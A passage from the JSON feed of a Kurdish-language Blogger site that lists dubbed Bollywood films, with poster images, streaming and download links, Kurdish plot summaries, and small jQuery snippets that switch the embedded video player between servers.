src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgfoG1xFjwx8HM7Q1sT5JqDwXdye5EplLz1wntut01Dzm_kJ1HKifoFjbAM4Sh76r90RMybWhuhMIEsgRs-mAh0G-8Vl1t4BgkZsRslfLQNGBK1Ehci0rDC8gqZj7RKLUbk_WA_LensIny-RzWYK_uxY85k4MEUPSOsV_nFXPMsXkZ8tjA-4TO1ip\/s1600\/%D9%82%D8%B3%DB%95%DB%8C%20%DA%AF%DB%95%D9%88%D8%B1%DB%95.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیتیوب\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-1tacb9xit67i.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/1tacb9xit67i\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/ywxynbednlg7g4z\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"قسەی گەورە\"; var rating = \"5.6\"; var zhanarr = \"ئەكشن - كۆمێد\"; var timing = \"١٥٥ خولەک\"; var story = \"کاتێک پیاوێکی موسڵمان قفڵی پەرستگایەک دەشکێنێت بۆ ڕزگارکردنی منداڵێکی بچووک زۆر له‌سه‌ری ئه‌كه‌وێت بۆیه‌ بۆ سەلامەتی خۆی ناوی ئەکات بەناوی هیندۆسیێك و ئیتر زنجیره‌یه‌ك درۆ ده‌ست پێ ده‌كات\"; var aktar =  \"ئاجای دیڤگن - ئەسین تۆتۆمکال - ئەبهیشک باچان\"; var barham = \"نیولاین\"; var darhenar = \"ڕۆهیت شتی\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کۆسار\"; var server1 = \"\/\/vidmoly.to\/embed-1tacb9xit67i.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/www.fembed.com\/v\/ywxynbednlg7g4z\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/vtube.to\/embed-8wet3d034a7p.html\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/sbfull.com\/e\/mrn93c23tzcu.html\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/4466173747902222052\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/bol-bachchan-2012.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4466173747902222052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/4466173747902222052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/bol-bachchan-2012.html","title":"Bol Bachchan (2012)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsgfoG1xFjwx8HM7Q1sT5JqDwXdye5EplLz1wntut01Dzm_kJ1HKifoFjbAM4Sh76r90RMybWhuhMIEsgRs-mAh0G-8Vl1t4BgkZsRslfLQNGBK1Ehci0rDC8gqZj7RKLUbk_WA_LensIny-RzWYK_uxY85k4MEUPSOsV_nFXPMsXkZ8tjA-4TO1ip\/s72-c\/%D9%82%D8%B3%DB%95%DB%8C%20%DA%AF%DB%95%D9%88%D8%B1%DB%95.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-1260711924477071380"},"published":{"$t":"2022-05-03T10:03:00.000-07:00"},"updated":{"$t":"2022-08-18T17:51:26.545-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Mirzya (2016)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxraf-8Tnq6Q3KEJ1liAwh8hWND6quzWbXIWBTGt4gY013Kr_TjfGT45lSEV3S9GL7Qov3ENaBQnGptVcKFGhWsDmHj6iON4ZUA8D83ABurzNLIj4jhbbigOmaKAMF1Z4FZHkOyhO4oQbKVidqny7PlgihL4TJx9DbQaFfawCsc5lvDCsnmrX4ZckJQ\/s1600\/photo_2022-05-03_20-02-25.jpg\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"1280\" data-original-width=\"851\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxraf-8Tnq6Q3KEJ1liAwh8hWND6quzWbXIWBTGt4gY013Kr_TjfGT45lSEV3S9GL7Qov3ENaBQnGptVcKFGhWsDmHj6iON4ZUA8D83ABurzNLIj4jhbbigOmaKAMF1Z4FZHkOyhO4oQbKVidqny7PlgihL4TJx9DbQaFfawCsc5lvDCsnmrX4ZckJQ\/s1600\/photo_2022-05-03_20-02-25.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eمێگا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-j5r9o7fot4an.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/j5r9o7fot4an\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/33z-yim-gyxkne8\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"میرزا\"; var rating = \"4.6\"; var zhanarr = \"دراما - ئاکشن\"; var timing = \"١٢٩ خولەک\"; var story = \"جیاوازی چینایەتی لە ڕاجستان، کچ و کوڕێک لەیەکدی جیادەکاتەوە. میرزیا چیڕۆکێکی ئەوینداری مۆدێرنە لەسەر کەلتوور و نەریتە کۆنەکان\"; var aktar =  \"هاشڤاردان کاپوور - سایامی خێر \"; var barham = \"نیولاین\"; var darhenar = \"ڕاکیش میهرا\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"https:\/\/vidmoly.to\/embed-j5r9o7fot4an.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/suzihaza.com\/v\/33z-yim-gyxkne8\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"\/\/ok.ru\/videoembed\/4148628556301\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/mega.nz\/embed\/Jh1wCLoa#u8vjhWFv38UzKJtuWcw7Wmy_QVLBq4_XhXpWsP55HQw\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/sbfast.com\/e\/unt9wt70a48g.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/1260711924477071380\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/mirzya-2016.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1260711924477071380"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/1260711924477071380"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/mirzya-2016.html","title":"Mirzya (2016)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWxraf-8Tnq6Q3KEJ1liAwh8hWND6quzWbXIWBTGt4gY013Kr_TjfGT45lSEV3S9GL7Qov3ENaBQnGptVcKFGhWsDmHj6iON4ZUA8D83ABurzNLIj4jhbbigOmaKAMF1Z4FZHkOyhO4oQbKVidqny7PlgihL4TJx9DbQaFfawCsc5lvDCsnmrX4ZckJQ\/s72-c\/photo_2022-05-03_20-02-25.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-8175554326358975683"},"published":{"$t":"2022-05-02T12:41:00.000-07:00"},"updated":{"$t":"2022-08-18T17:54:46.595-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Laila Majnu (2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHcJ1zf3MwnvUoB4nEK346Wu-9SgGzZbMjm4Q0yYKF93CtLyqWJoP5hivfOwQ2RllvPKpud1C1fAxbWgObdNuQK8zGVBSToQQb2U_39rGPzCBlTiivTTqDDLKWN0LvQ50MS5KiK6rkv31G1A5mqcJabx0eWnB3RN4jbVU1gTDMgMThBUmd93Pom2_\/s1600\/%D9%84%DB%95%DB%8C%D9%84%D8%A7%20%D9%85%DB%95%D8%AC%D9%86%D9%88%D9%86.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHcJ1zf3MwnvUoB4nEK346Wu-9SgGzZbMjm4Q0yYKF93CtLyqWJoP5hivfOwQ2RllvPKpud1C1fAxbWgObdNuQK8zGVBSToQQb2U_39rGPzCBlTiivTTqDDLKWN0LvQ50MS5KiK6rkv31G1A5mqcJabx0eWnB3RN4jbVU1gTDMgMThBUmd93Pom2_\/s1600\/%D9%84%DB%95%DB%8C%D9%84%D8%A7%20%D9%85%DB%95%D8%AC%D9%86%D9%88%D9%86.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server5\" href=\"javascript:void\" title=\"Watch Server\"\u003Eمێگا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-rermbv4ktczh.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"\/\/vidmoly.me\/d\/rermbv4ktczh\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/56q-2cdped3je61\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/sksHkILb#r0kU0m9rc44rln-mGVBxvOxon1OnGG6caT5JEiZQxLs\" title=\"Download\" target=\"_blank\"\u003Eمێگا\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"لەیلا مەجنون\"; var rating = \"7.7\"; var zhanarr = \"دراما - ڕۆمانسی\"; var timing = \"١٤٠ خولەک\"; var story = \"چیڕۆکی فۆلکلۆری لەیلا مەجنوون، لەبەرگی ژیانی ئەمڕۆی کەشمیردا. لەیلا و مەجنوون لە سەردەمی ئەمڕۆشدا لەئەوینێکی قووڵ و کێشەدان لەگەڵ خێزانەکەیان\"; var aktar =  \"ئەڤیناش تیواری - تریپتی دیمری - سومیت کەول \"; var barham = \"جەی ئێس ئێن\"; var darhenar = \"ساجید عەلی\"; var recordd = \"راڤن هەولێری\"; var bllawkrawatawa = \"راوان ئارسی\"; \/\/ Watch Server var server1 = \"\/\/vidmoly.to\/embed-rermbv4ktczh.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/www.fembed.com\/v\/56q-2cdped3je61\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/ok.ru\/videoembed\/3215390607970\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server5 = \"https:\/\/mega.nz\/embed\/sksHkILb#r0kU0m9rc44rln-mGVBxvOxon1OnGG6caT5JEiZQxLs\";$(\"#server5\").click(function(){$(\"#watch-server\").attr(\"src\",server5)}); var server6 = \"https:\/\/sbfast.com\/e\/h849599p9n6w.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/8175554326358975683\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/laila-majnu-2018.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8175554326358975683"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/8175554326358975683"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/05\/laila-majnu-2018.html","title":"Laila Majnu (2018)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqHcJ1zf3MwnvUoB4nEK346Wu-9SgGzZbMjm4Q0yYKF93CtLyqWJoP5hivfOwQ2RllvPKpud1C1fAxbWgObdNuQK8zGVBSToQQb2U_39rGPzCBlTiivTTqDDLKWN0LvQ50MS5KiK6rkv31G1A5mqcJabx0eWnB3RN4jbVU1gTDMgMThBUmd93Pom2_\/s72-c\/%D9%84%DB%95%DB%8C%D9%84%D8%A7%20%D9%85%DB%95%D8%AC%D9%86%D9%88%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-6315699679777309259"},"published":{"$t":"2022-04-22T14:07:00.000-07:00"},"updated":{"$t":"2022-08-18T18:04:53.443-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Torbaaz (2020)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vpPlnsJe6AfxrIqXaswiiDpExFo_xu-syGu5P-4mcL34Jlq_AHjC9w_roqQXuCqusBadfIpcc4At-tczbW_j5paMyDqv-RQmSFZVLj3JaMxcEWQqiR2UhbdKUQfkWdPlit7MaUG855_44ltLTXo_qcngdqrWsmP3T1kUmqx7ShL_qN3ZvE09nOolBg\/s1600\/Torbaaz%20%282020%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; clear: left; float: left;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vpPlnsJe6AfxrIqXaswiiDpExFo_xu-syGu5P-4mcL34Jlq_AHjC9w_roqQXuCqusBadfIpcc4At-tczbW_j5paMyDqv-RQmSFZVLj3JaMxcEWQqiR2UhbdKUQfkWdPlit7MaUG855_44ltLTXo_qcngdqrWsmP3T1kUmqx7ShL_qN3ZvE09nOolBg\/s1600\/Torbaaz%20%282020%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"https:\/\/vidmoly.to\/embed-h95w7f2hbsv1.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/dl\/h95w7f2hbsv1\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/www.fembed.com\/f\/675-2i0lejkw165\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"هەلۆی رەش\"; var rating = \"7.1\"; var zhanarr = \"ئاکشن - وەرزشی - دراما\"; var timing = \"١٣٣ خولەک\"; var story = \"پیاوێک پاش ئەوەی کارەساتێکی بەسەردێت، ھەڵدەستێت بە سەکردایەتی کردنی گروپێکی منداڵانی پەنابەر لە یاری کریکێت. وە دەیەوێت ژیانیان لە ڕێگەی یارییەکەوە بگۆڕێت.\"; var aktar =  \"سەنجەی دەت - نەرگز فەخری - ڕاھول دێڤ\"; var barham = \"نیولاین\"; var darhenar = \"گیریش مەلیک\"; var recordd = \"کەمال لێرین\"; var bllawkrawatawa = \"کەمال لێرین\";  var server1 = \"https:\/\/vidmoly.to\/embed-h95w7f2hbsv1.html\";$(\"#server1\").click(function(){$(\"#watch-server\").attr(\"src\",server1)}); var server3 = \"https:\/\/suzihaza.com\/v\/675-2i0lejkw165\";$(\"#server3\").click(function(){$(\"#watch-server\").attr(\"src\",server3)}); var server4 = \"https:\/\/ok.ru\/videoembed\/4121157044749\";$(\"#server4\").click(function(){$(\"#watch-server\").attr(\"src\",server4)}); var server6 = \"https:\/\/sbfast.com\/e\/hyg7yafu0cil.html\";$(\"#server6\").click(function(){$(\"#watch-server\").attr(\"src\",server6)}); \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kurddoblazh.com\/feeds\/6315699679777309259\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/04\/torbaaz-2020.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6315699679777309259"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/701648618503250562\/posts\/default\/6315699679777309259"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kurddoblazh.com\/2022\/04\/torbaaz-2020.html","title":"Torbaaz (2020)"}],"author":[{"name":{"$t":"مستەفا نەھرۆ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02311823137775312668"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"18","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicDOx57QX45EhHMXz_D7-Ll-P2hAqvAqaiuRZRpDvh7RI-nEo3Fh1c9jqnlrYY7VgPI5xUd_26oERQO1n6h0jNpDVxyB9dlDpCJenPDC9CPfwRu9rSDeZzlHHScewaig\/s150\/timthumb.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2vpPlnsJe6AfxrIqXaswiiDpExFo_xu-syGu5P-4mcL34Jlq_AHjC9w_roqQXuCqusBadfIpcc4At-tczbW_j5paMyDqv-RQmSFZVLj3JaMxcEWQqiR2UhbdKUQfkWdPlit7MaUG855_44ltLTXo_qcngdqrWsmP3T1kUmqx7ShL_qN3ZvE09nOolBg\/s72-c\/Torbaaz%20%282020%29.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-701648618503250562.post-9126017423234699450"},"published":{"$t":"2022-03-31T11:21:00.000-07:00"},"updated":{"$t":"2022-08-18T18:06:11.808-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بۆڵیود"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فیلم"}],"title":{"type":"text","$t":"Son of Sardaar (2012)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaINPOmNuFJAOiG-2UxVykmlj6vhzXNczCQ3mN2IBbG5AYASN-ZJHn2oKLZEESjIGbZogG8FEc9YfIEocmsUkYJzoo564iLqJUtQPUX2oL8PeUAY__K400BLyBArEn2jmSi5xFkjxlhcEXpcw2Rkzcyg8nHh37blRualO9sijF7M9qJyNA5poPhco7\/s1600\/1648489290921.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4096\" data-original-width=\"2728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaINPOmNuFJAOiG-2UxVykmlj6vhzXNczCQ3mN2IBbG5AYASN-ZJHn2oKLZEESjIGbZogG8FEc9YfIEocmsUkYJzoo564iLqJUtQPUX2oL8PeUAY__K400BLyBArEn2jmSi5xFkjxlhcEXpcw2Rkzcyg8nHh37blRualO9sijF7M9qJyNA5poPhco7\/s1600\/1648489290921.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E \u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eبینینی ڕاستەوخۆ\u003C\/div\u003E\u003Cdiv class=\"server-wrapper\"\u003E\u003Ca id=\"server1\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca id=\"server2\" href=\"javascript:void\" title=\"Watch Server\"\u003Eڤی تیوب\u003C\/a\u003E\u003Ca id=\"server3\" href=\"javascript:void\" title=\"Watch Server\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003Ca id=\"server4\" href=\"javascript:void\" title=\"Watch Server\"\u003Eسێرڤەری خێرا\u003C\/a\u003E\u003Ca id=\"server6\" href=\"javascript:void\" title=\"Watch Server\"\u003Eستریم ئێسبی\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"video-wrapper\"\u003E\u003Ciframe id=\"watch-server\" width=\"560\" height=\"315\" src=\"\/\/vidmoly.to\/embed-dd9879o2mkyn.html\" frameborder=\"0\" allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cdiv class=\"spanshare\"\u003Eدابەزاندن\u003C\/div\u003E\u003Cdiv class=\"download-wrapper\"\u003E\u003Ca href=\"https:\/\/vidmoly.me\/d\/dd9879o2mkyn\" title=\"Download\" target=\"_blank\"\u003Eڤیدمۆلی\u003C\/a\u003E\u003Ca href=\"https:\/\/suzihaza.com\/f\/pg8pmbmrnwqwq5e\" title=\"Download\" target=\"_blank\"\u003Eکورد دۆبلاژ\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\/\u003E\u003Cscript type=\"text\/javascript\"\u003Evar nawefilm = \"نەوەی 